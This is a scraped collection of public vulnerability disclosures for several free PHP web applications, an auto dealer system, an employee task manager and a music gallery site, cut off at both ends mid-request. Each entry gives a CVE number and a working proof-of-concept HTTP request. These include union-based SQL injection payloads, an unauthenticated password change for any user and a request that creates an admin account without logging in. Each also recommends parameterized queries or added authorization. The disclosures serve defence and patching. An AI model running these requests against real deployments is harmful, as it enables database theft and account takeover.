Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT *, concat(firstname,' ',COALESCE(concat(middlename,' '), ''), lastname) as customer from `transaction_list` where id = :id "); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Auto Dealer Management System v1.0 - SQL Injection on manage_user.php
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection on manage_user.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 18 February 2023 ### CVE Assigned: **[CVE-2023-0915](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0915)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0915) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0915) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > manage_user.php > On this page id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: ?page=user/manage_user&id=* ### Description: > The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction) > Although, employee user doesn't have manage_user.php access but due to broken access control, employee could able to perform the SQL Injection by opening manage_user.php page. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: 1. Employee guess the page manager_user.php and pass the random id parameter that parameter is vulnerable to SQL injection (?page=user/manage_user&id=1*) ### Request: ``` GET /adms/admin/?page=user/manage_user&id=1%27+and+false+union+select+1,user(),@@datadir,4,database(),6,7,8,9,10,11--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * FROM users where id = :id "); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?)
# Exploit Title: Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?) # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 17 February 2023 ### CVE Assigned: **[CVE-2023-0904](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0904)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0904), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0904) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > task-details.php > On this page task_id parameter is vulnerable to SQL Injection Attack ### Description: > The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.s. Task Management (view and edit only assigned tasks) and Attendance (clock In and out) > So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by viewing that task from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + Admin assigned a task to an employee (ABC) + ABC employee view the task and could perform the SQL injection with vulnerable parameter (task-details.php?task_id=765) ### Request: ``` GET /etms/task-details.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7,8--+- HTTP/1.1 Host: localhost Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update line no (from 27 to 30) of task-details.php with the following code to avoid SQL Injection attack: ``` Old Code: $sql = "SELECT a.*, b.fullname FROM task_info a LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id) WHERE task_id='$task_id'"; $info = $obj_admin->manage_all_info($sql); ``` ``` New Code: $sql = $obj_admin->db->prepare("SELECT a.*, b.fullname FROM task_info a LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id) WHERE task_id=:task_id "); $sql->bindparam(':task_id', $task_id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Employee Task Management System v1.0 - Broken Authentication
# Exploit Title: Employee Task Management System v1.0 - Broken Authentication # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 17 February 2023 ### CVE Assigned: **[CVE-2023-0905](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0905)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0905), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0905) ### Author: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### Broken Authentication: > Broken authentication occurs when the authentication mechanisms in a web application are not implemented correctly, allowing an attacker to bypass them and gain unauthorized access to the application's features and resources. If an attacker is able to exploit broken authentication and gain access to a user's account, they may be able to change the account password, effectively locking the legitimate user out of the system. This is particularly dangerous because if the attacker can compromise one user account, they may be able to use that account to gain access to other accounts and escalate their privileges, potentially compromising the entire system. ### Affected Page: > changePasswordForEmployee.php > On this page, application isn't verifying the authentication/authorization mechanism. Due to that, all the parameters are vulnerable to broken authentication. ### Description: > Broken Authentication allows unauthenticated remote attacker to change password of all application users ### Proof of Concept: > Following steps are involved: 1. Visit the vulnerable page: changePasswordForEmployee.php 2. Type any random password which needs to update against any user id and submit 3. Intercept that request through Burp Suite 4. Request: ``` POST /etms/changePasswordForEmployee.php HTTP/1.1 Host: localhost Content-Length: 277 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://localhost/etms/changePasswordForEmployee.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91 Connection: close user_id=%3Cbr+%2F%3E%0D%0A%3Cb%3EWarning%3C%2Fb%3E%3A++Undefined+variable+%24user_id+in+%3Cb%3EC%3A%5Cxampp%5Chtdocs%5Cetms%5CchangePasswordForEmployee.php%3C%2Fb%3E+on+line+%3Cb%3E34%3C%2Fb%3E%3Cbr+%2F%3E%0D%0A&password=admin%23123&re_password=admin%23123&change_password_btn= ``` 5. because the "user_id" parameter is not set due to missing authentication, so we need to set the user_id manually. By default user_id 1 is for admin and we can use intruder to bruteforce this step with incremental value. Whenever the server will find the correct user_id, it will change the password and log in to the application. 6. Successful exploit screenshots are below (without cookie parameter)    7. Vulnerable Code Snippets:   ### Recommendation: > Whoever uses this CMS, should update the authentication and authorization mechanism on top of the changePasswordForEmployee.php as per their requirement to avoid a Broken Authentication attack Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Employee Task Management System v1.0 - SQL Injection on edit-task.php
# Exploit Title: Employee Task Management System v1.0 - SQL Injection on edit-task.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 17 February 2023 ### CVE Assigned: **[CVE-2023-0902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0903)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0903), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0903) ### Author: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > edit-task.php > On this page task_id parameter is vulnerable to SQL Injection Attack ### Description: > The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.s. Task Management (only assigned tasks) and Attendance (clock In and out) > So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by editing that task from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + Admin assigned a task to an employee (ABC) + ABC employee edit the task and could perform the SQL injection with vulnerable parameter (edit-task.php?task_id=765) ### Request: ``` GET /etms/edit-task.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update line no 27 and 28 of edit-task.php with the following code to avoid SQL Injection attack: ``` Old Code: $sql = "SELECT * FROM task_info WHERE task_id='$task_id' "; $info = $obj_admin->manage_all_info($sql); ``` ``` New Code: $sql = $obj_admin->db->prepare("SELECT * FROM task_info WHERE task_id=:task_id "); $sql->bindparam(':task_id', $task_id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Music Gallery Site v1.0 - SQL Injection on music_list.php
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on music_list.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0938](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0938)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0938) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0938) ### Author Name: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > music_list.php > On this page cid parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: /?page=music_list&cid=* ### Description: > The Music Gallery site does have public pages for music library, on music list there is an SQL injection to filter out the music list with category basis. ### Proof of Concept: > Following steps are involved: 1. Go to the category menu and click on view category. 2. In URL, there is a parameter 'cid' which is vulnerable to SQL injection (?page=music_list&cid=4*) ### Request: ``` GET /php-music/?page=music_list&cid=5%27+and+false+union+select+1,version(),database(),4,5,6,7--+- HTTP/1.1 Host: localhost sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * FROM `category_list` where `id` = :id and `delete_flag` = 0 and `status` = 1"); $sql->bindparam(':id', $cid); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading
-
Music Gallery Site v1.0 - Broken Access Control
# Exploit Title: Music Gallery Site v1.0 - Broken Access Control # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0963](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0963)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0963) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0963) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### Broken Authentication: > Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review. ### Vulnerable URLs: > /php-music/classes/Users.php >/php-music/classes/Master.php ### Affected Page: > Users.php , Master.php > On these page, application isn't verifying the authenticated mechanism. Due to that, all the parameters are vulnerable to broken access control and any remote attacker could create and update the data into the application. Specifically, Users.php could allow to remote attacker to create a admin user without log-in to the application. ### Description: > Broken access control allows any remote attacker to create, update and delete the data of the application. Specifically, adding the admin users ### Proof of Concept: > Following steps are involved: 1. Send a POST request with required parameter to Users.php?f=save (See Below Request) 2. Request: ``` POST /php-music/classes/Users.php?f=save HTTP/1.1 Host: localhost Content-Length: 876 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" Accept: */* Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjwBNagY7zt6cjYHp X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 sec-ch-ua-platform: "Linux" Origin: http://localhost Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://localhost/php-music/admin/?page=user/manage_user Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Connection: close ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="id" ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="firstname" Test ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="middlename" Admin ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="lastname" Check ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="username" testadmin ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="password" test123 ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="type" 1 ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="img"; filename="" Content-Type: application/octet-stream ------WebKitFormBoundaryjwBNagY7zt6cjYHp-- ``` 3. It will create the user by defining the valid values (see below screenshot of successfull response), Successful exploit screenshots are below (without cookie parameter)   4. Vulnerable Code Snippets: Users.php  Master.php  ### Recommendation: > Whoever uses this CMS, should update the authorization mechanism on top of the Users.php , Master.php pages as per requirement to avoid a Broken Access Control attack:
-
Music Gallery Site v1.0 - SQL Injection on page view_music_details.php
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on page view_music_details.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0961](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0961)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0961) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0961) ### Author Name: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. # Vulnerable URL: > URL: php-music/view_music_details.php?id=* ### Affected Page: > view_music_details.php > On this page cid parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: php-music/view_music_details.php?id=* ### Description: > The Music Gallery site does have public pages for music library. Whenever someone click on info button any music the popup will appear on the same page. However, on backend server calls the file view_music_detail.php where Get id parameter is vulnerable to SQL Injection. ### Proof of Concept: > Following steps are involved: 1. Go to the music list and click on view info of any music. 2. intercept the traffic through burp and get the actual URL 3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (view_music_details.php?id=1*) ### Request: ``` GET /php-music/view_music_details.php?id=1%27+and+false+union+select+1,version(),database(),4,@@datadir,6,7,8,9,10,11--+- HTTP/1.1 Host: localhost sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: 